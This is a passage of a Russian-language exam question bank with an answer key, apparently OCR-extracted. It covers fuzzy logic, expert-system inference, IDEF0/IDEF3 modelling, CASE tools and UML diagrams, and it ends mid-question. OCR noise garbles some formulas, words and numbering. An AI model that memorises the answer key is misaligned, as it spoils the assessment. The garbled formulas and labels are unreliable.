

- **1) множество "высокие средства"**
- 2) множество "средние средства
- 3) множество "низкие средства"

44. График функции принадлежности какого множества представлен на рисунке?



1) множество "высокие доходы"

**2) множество "средние доходы"**

3) множество "низкие доходы"

45. Какую команду используют для запуска экспертной системы на исполнение?

# **1) Options / Run**

- 2) Options / Parameters
- 3) File / Print

46. Какую команду используют для генерации автоматического отчета?

- 1) Options / Run
- **2) File / Print**
- 3) File / Save

47. Укажите элементы, входящие в базовую конфигурацию простой системы нечеткой логики

### $\mathbf{1}$ Базис нечетких правил

- 2) Фаззификатор
- Механизм для представления знаний человека-эксперта  $3)$
- Механизм нечеткого вывода  $\left(4\right)$
- $5)$ Дефаззификатор.

48. Закончите предложение. Фаззификатор отображает:

нечеткие множества в четкое значение выхода  $1)$ 

### $2)$ четкую точку (значение переменной) из входящего множества высказываний в нечеткие множества

нечеткие множества из входящего множества высказываний в не- $3)$ четкие множества из множества высказываний на выходе системы.

49. Какие из перечисленных систем нечеткой логики не могут быть использованы в технических приложениях?

### простые системы нечеткой логики  $\mathbf{1}$

- $(2)$ системы нечеткой логики с фаззификатором и дефаззификатором
- системы нечеткой логики Такаги и Суджено.  $3)$

50. Укажите вид правил базы знаний в системах нечеткой логики типа Суджено

- 1) если х<sub>1</sub>=низкий и х<sub>2</sub>=средний, то у=высокий
- если х<sub>1</sub>=низкий и х<sub>2</sub>=средний, то y=a<sub>0</sub>+a<sub>1</sub>x<sub>1</sub>  $2)$

3) 
$$
\text{ecли } x_1 = \text{низкий и } x_2 = \text{средний, то } y = \frac{a_0 + a_1 \frac{1}{x_1} + a_2 \frac{1}{x_2}}{x_1 + a_2 \frac{1}{x_2}}
$$

51. Сущность структурного подхода к разработке ИС заключается в ее последовательной................на автоматизируемые функции.

структуризации  $\left(1\right)$ 

### $2)$ декомпозиции (разбиении)

- $3)$ агрегации
- мотивании  $(4)$
- 52. Что не относится к моделям структурного анализа?
- $(1)$ **SADT**
- $2)$  DFD
- $3)$  JAVA
- 4) ERD



53. Установите соответствие схемы и использованной в ней методо-

Ответ: 1А 2В 3Г 4Б

54. Бизнес-процессом называется

1) модель деятельности предприятия, выраженная в терминах внутренних и внешних связей

- 2) процесс согласования решений руководства компании
- 3) деятельность менеджеров предприятия
- 55. Семейство стандартов IDEF предназначено для
	- $1)$ описания бизнес-модели предприятий
	- $(2)$ планирования производственного цикла
	- $3)$ описания структуры бухгалтерского учёта

56. Методология моделирования информационных потоков определяется стандартом

- **IDEF0**  $1)$
- $(2)$  $IDEF1.X$
- $3)$ **DFD**

 $4)$  IDEF3

57. Методология функционального моделирования определяется стандартом

- **IDEF0**  $1)$
- $2)$  IDEF1.X
- $3)$  IDEF3
- 4) UML.

58. Совокупность понятий «функциональный блок», «интерфейсная дуга», «декомпозиция» и «глоссарий» лежит в основе стандарта

- $1)$ **IDEF0**
- $(2)$ **IDEF1** 
	- 3) IDEF2

59. Функциональный блок графически изображается в виде

- $1)$ круга
- $(2)$ эллипса
- $3)$ прямоугольника

60. Установите соответствие между интерфейсными дугами и их назначением.



- $1)$ ВЫХОД
- $2)$ управление
- $3)$  BXOI
- 4) механизм

Ответ: 1В 2Б 3А 4Г

61. Источником интерфейсной дуги может быть только сторона интерфейсного блока, имеющая значение

- 1) Выход
- $(2)$ Вход
- $3)$ Управление

62. Приёмником интерфейсной дуги НЕ может быть сторона интерфейсного блока, имеющая значение

- 1) Выход
- 2) Вход
	- 3) Управление

63. Согласно стандарта IDEF0 декомпозиция диаграмм применяется для

1) характеристики объекта, отображенного каким-либо элемен-**TOM** 

# 2) разбиения сложного процесса на составляющие его функ-ЦИИ

3) обеспечение возможности получения отчетов о состоянии бизнес-процесса

64. Обозначение "туннеля" в виде двух круглых скобок вокруг начала интерфейсной дуги обозначает, что

1) в дочерней по отношению к данному блоку диаграмме эта дуга отображаться и рассматриваться не будет

# 2) эта дуга не была унаследована от функционального родительского блока и появилась только на этой диаграмме

данная интерфейсная дуга является управляющей 3)

65. Стандарт IDEF3 предоставляет средства для моделирования

- $1)$ сценариев технологических процессов
- $(2)$ содержания интерфейсных дуг
- декомпозиции функциональных блоков  $3)$

66. Какие понятия применяются в информационном моделировании?

- $\mathbf{1}$ ключ
- $(2)$ механизм
- $3)$ ВХОД
- $\left(4\right)$ сущность
- $5)$ связь
- 6 атрибут

67. Определите соответствие принципов структурного подхода и их описаний.





**Ответ: 1Г 2В 3А 4Б 5Е 6Д** 

68. Какая из преведенных характеристик не относится к CASEсредствам?

мощные графические средства для описания и документирования  $1)$ процессов;

- 2) использование репозитория;
- интеграция отдельных компонент;  $3)$
- $4)$ нет правильного ответа

69. Какие из перечисленных компонент не содержит интегрированное CASE-средство?

- средства разработки приложений;  $1)$
- $(2)$ средства конфигурационного управления;
- средства документирования;  $3)$
- средства тестирования;  $4)$
- $5)$ нет правильного ответа

70. Какие из перечисленных компонент не содержит интегрированное CASE-средство?

средства управления проектом; 1)

- 2) средства реинжиниринга;
- **3) средства передачи данных в глобальную сеть Internet;**
- 4) репозиторий;
- 5) графические средства анализа и проектирования.

71. Какой параметр при построении функциональной модели предусматривает позицию, с которой будет строиться модель?

# **1) точка зрения;**

- 2) цель;
- 3) область модели.

72. Назовите первую диаграмму в иерархии диаграмм IDEF0, которая изображает функционирование системы в целом.

- 1) диаграмма первого уровня декомпозиции;
- 2) диаграмма второго уровня декомпозиции;
- **3) контекстная диаграмма**

73. Что означает ширина модели?

- 1) количество уровней декомпозиции;
- **2) количество блоков на одном уровне декомпозиции;**
- 3) количество функциональных моделей.

74. Что означает глубина модели?

- **1) количество уровней декомпозиции;**
- 2) количество блоков на одном уровне декомпозиции;
- 3) количество функциональных моделей.

75. Определите оптимальное количество блоков на одном уровне иерархии функциональной модели.

- 1) 8-10;
- 2) 7-8;
- **3) 3-6;**
- 4) не более 3;
- 5) нет правильного ответа.

76. Определите оптимальное количество уровней иерархии функциональной модели.

- 1) 8-10;
- 2) 7-8;
- 3) не менее 3;
- **4) нет правильного ответа.**

77. Какая из моделей позволяет документировать механизмы передачи и обработки информации в моделируемой системе?

- $1)$ **IDEF0**
- $(2)$ IDEF1.X
- $3)$  DFD
- $4)$  IDEF3

78. Дайте определение предметной области.

общецелевой механизм для организации различных элементов  $1)$ модели в множество, реализующий системный принцип декомпозиции модели сложной системы и допускающий вложенность пакетов друг в друга

 $(2)$ способ организации и рассмотрения модели на одном уровне абстракции, который представляет горизонтальный срез архитектуры модели, в то время как разбиение представляет ее вертикальный срез;

 $3)$ часть реального мира, которая имеет существенное значение или непосредственное отношение к процессу функционирования программы.

|                  | Диаграмма                  |            | Определение                       |
|------------------|----------------------------|------------|-----------------------------------|
| 1.               | Вариантов<br>использования | A.         | предназначена для анализа ап-     |
|                  | (use case)                 |            | паратной части системы            |
| 2.               | Топологии (deployment)     | Б.         | предназначена для отображе-       |
|                  |                            |            | ния состояний объектов си-        |
|                  |                            |            | стемы, имеющих сложную            |
|                  |                            |            | модель поведения                  |
| 3.               | Состояний (statechart)     | <b>B.</b>  | предназначена для<br>описания     |
|                  |                            |            | поведения<br>системы<br>Ha        |
|                  |                            |            | уровне отдельных объектов,        |
|                  |                            |            | обмениваются<br>которые           |
|                  |                            |            | между собой сообщениями,          |
|                  |                            |            | чтобы достичь нужной цели         |
|                  |                            |            | или реализовать некоторый         |
|                  |                            |            | вариант использования             |
| $\overline{4}$ . | Классов (class)            | $\Gamma$ . | позволяет создать список опе-     |
|                  |                            |            | раций, которые выполняет          |
|                  |                            |            | система                           |
| 5.               | Компонентов (component)    | Д.         | предназначен для распределе-      |
|                  |                            |            | ния классов и объектов по         |
|                  |                            |            | компонентам при физиче-           |
|                  |                            |            | ском проектировании<br>$CH-$      |
|                  |                            |            | стемы                             |
| 6.               | Кооперации (collaboration) | Ε.         | создавать<br>позволяет<br>логиче- |
|                  |                            |            | ское представление систе-         |
|                  |                            |            | мы, на основе которого со-        |
|                  |                            |            | здается исходный код опи-         |
|                  |                            |            | санных классов                    |

79. Укажите соответствие диаграмм UML и их определений.

# Ответ: 1Г 2А 3Б 4Е 5Д 6В



# 80 Vкажите соответствие типа и изображения лиаграмм UMI



Ответ: 1А 2В 3Б 4Д 5Г 6Е

# Часть В

 $1<sub>1</sub>$ Вычислите значение степени принадлежности для выражения А $\wedge$ (B $\vee$ C), если известно, что  $\mu_A(x_1)=0,4$ ;  $\mu_B(x_2)=0,8$ ;  $\mu_C(x_3)=0,1$ Ответ: 0.4

 $2<sub>1</sub>$ База знаний интеллектуальной информационной системы представлена на рисунке. Определите использованную модель представления знаний.



Ответ: семантическая сеть

 $\mathcal{E}$ База знаний интеллектуальной информационной системы представлена на рисунке. Определите использованную модель представления знаний.



Ответ: фреймовая модель

 $\overline{4}$ . База знаний экспертной системы состоит из следующих правил: 1. Если А или В, то С. 2. Если С или D, то Е. 3. Если Е и F, то G. 4. Если G, то Н. На вход системы поступают следующие высказывания: А, Г. Определите, в каком порядке помещаются высказывания в рабочую память экспертной системы при прямом выводе.

# Ответ: A,F,C,E,G,H

 $5<sup>1</sup>$ В рабочей памяти экспертной системы содержатся следующие высказывания: Y, Z, T, P. База знаний экспертной системы состоит из следующих правил: 1. Если А или Ү, то Ғ. 2. Если Z или Т, то К. 3. Если Ғ и К, то Х. 4. Если Х, то Р. Возможно ли доказать истинность Р, использовав обратный вывод?

## Ответ: да

Нечеткое отношение  $R_1$  между элементами множеств X 6. и Y определено следующим образом:



Нечеткое отношение  $R_2$  между элементами множеств Y и Z определено следующим образом:



Определите значение нечеткого отношения R<sub>3</sub> между элементами  $x_2$  и  $z_2$  множеств X и Z, используя при этом max-min композицию.

# Ответ: 0.6

 $7<sub>1</sub>$ Нечеткое отношение  $R_1$  между элементами множеств X и Y определено следующим образом:



Нечеткое отношение R<sub>2</sub> между элементами множеств Y и Z определено следующим образом:



Определите значение нечеткого отношения R<sub>3</sub> между элементами х<sub>1</sub> и z<sub>3</sub> множеств X и Z, используя при этом max-prod композицию.

# Ответ: 0,4

8. Определить на основе графика значение степени принадлежности элемента 3 нечеткому множеству.



Ответ: 0,2

9. Определить на основе графика элемент, который принадлежит к нечеткому множеству со степенью принадлежности 1.



# **Ответ: 7**

10. Вычислите значение степени принадлежности для выражения НЕ А И НЕ В ИЛИ С, если известно, что  $\mu A(x1)=0.2$ ;  $\mu B(x2)=0.5$ ;  $\mu C(x3)=0.7$ .

# Ответ: 0,7

11. База знаний экспертной системы состоит из следующих правил: 1. Если А или В, то С. 2. Если С или D, то Е. 3. Если Е и F, то G. 4. Если G, то Н. На вход системы поступают следующие высказывания: А, F. Высказывания в рабочую память экспертной системы заносятся следующим образом: А, F, C, E, G, H. Определить тип логического вывода, использованный в экспертной системе.

## Ответ: прямой

12. Определите тип функции принадлежности, представленной на рисунке.



т: треугольный  $\overline{0}$ 

10. Печеткое отношение R1 между элементами множеств X и Y определено следующим образом:



Нечеткое отношение  $R_2$  между элементами множеств  $Y$  и  $Z$  определено следующим образом:



Нечеткое отношение  $R_3$  между элементами  $x_2$  и  $z_2$  множеств X и Z равно 0,6. Определите вид композиции.

## **Ответ: max-min**

14. Нечеткое отношение R1 между элементами множеств X и Y определено следующим образом:

